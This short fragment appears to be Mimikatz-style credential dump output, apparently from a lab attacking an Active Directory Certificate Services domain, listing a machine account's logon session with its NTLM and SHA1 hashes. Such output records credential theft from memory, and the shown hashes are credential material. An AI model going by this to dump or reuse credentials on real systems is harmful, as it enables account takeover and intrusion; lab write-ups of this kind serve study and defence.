 Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : ATTACK$
Domain            : ADCS
Logon Server      : (null)
Logon Time        : 2021/7/31 0:32:53
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : ATTACK$
         * Domain   : ADCS
         * NTLM     : 1895e2716836b3344f5bac9e5c1b02c9
         * SHA1     : 2c22c4613fa7c831e2c41e3bcb982262a42f54de
        tspkg :
        wdigest :
         * Username : ATTACK$
         * Domain   : ADCS
         * Password : (null)
        kerberos :
         * Username : attack$
         * Domain   : ADCS.LAB
         * Password : (null)
        ssp :
        credman :
        cloudap :
don9sec